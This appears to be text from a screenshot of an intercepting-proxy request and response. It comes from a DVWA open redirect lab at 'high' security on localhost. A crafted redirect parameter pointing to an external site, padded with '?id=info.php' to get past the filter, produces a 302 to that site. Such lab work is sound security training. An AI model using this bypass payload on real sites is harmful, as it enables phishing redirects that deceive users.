 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/open_redirect/source/high.php?redirect=https://cspanias.github.io?id=info.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/DVWA/vulnerabilities/open_redirect/
9 Cookie: security=high; PHPSESSID=6jgr3qqsqabek07iujhupk18o6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 19 Dec 2023 11:49:04 GMT
3 Server: Apache/2.4.58 (Debian)
4 location: https://cspanias.github.io?id=info.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9